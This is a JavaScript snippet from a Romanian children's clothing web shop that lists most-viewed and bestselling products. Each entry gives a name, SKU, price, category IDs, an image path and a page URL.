            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":159,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Tricou Mayoral MY-BL16P","s":"MY-BL16P","c":["75","1","2","145","1","2","75","151","1","2","75","192","1","2","75","225","1","2","75"],"d":"Tricou cu m\u00e2nec\u0103 scurt\u0103 pentru feti\u021b\u0103. G\u00e2t rotund \u00cenchide\u021bi butonul de fixare pe spate pentru a f...","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/r\/tricou-mayoral-fete-1065.jpg","u":"tricou-mayoral-1065.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"}];